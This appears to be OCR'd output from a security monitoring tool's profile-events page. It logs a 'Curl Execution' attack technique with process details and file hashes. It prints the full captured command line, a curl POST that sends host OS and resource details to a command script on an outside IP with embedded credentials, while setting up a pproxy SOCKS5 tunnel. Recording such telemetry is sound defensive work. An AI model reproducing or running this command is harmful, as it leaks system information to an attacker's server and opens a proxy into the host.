 Profile Events
Observed Attack Techniques:
Curl Execution
Object type:
Process
Created:
2022-06-06 06:22:14
Process name:
curl
File path:
/usr/bin/curl
CLI command:
curl --interface 172.31.179.2 -s --data-urlencode icid=1843 --data-urle...
File SHA-1:
51aa0932c02
File SHA-256
0e419fccc54 93fc087c6...
File MD5:
64af3cb2765
Process ID:
2659078
Signer:
-
Signer validit
-
File type:
Directory
Remote acce
false
Integrity level:
Untrusted
curl --interface 172.31.179.2 -s --data-
urlencode icid=1843 --data-urlencode
vuln=apache --data-urlencode ips=1 --
data-urlencode prx=./python -m pproxy -l
socks5+in://116.203.212.184:17912/@172.
31.179.0,#pproxy:TX72z6aD --data-
urlencode mnc=1 --data-urlencode
rm=16012 --data-urlencode cr=8 --data-
urlencode a=daemon --data-urlencode
o=PRETTY_NAME="Debian GNU/Linux 10
(buster)" NAME="Debian GNU/Linux"
VERSION_ID="10" VERSION="10 (buster)"
VERSION_CODENAME=buster ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/s
upport"
BUG_REPORT_URL="https://bugs.debian.o
rg/" -X POST
http://116.203.212.184/1010/cmd.php -u
client:%@123-456@%
curl
116.203.212.184...:80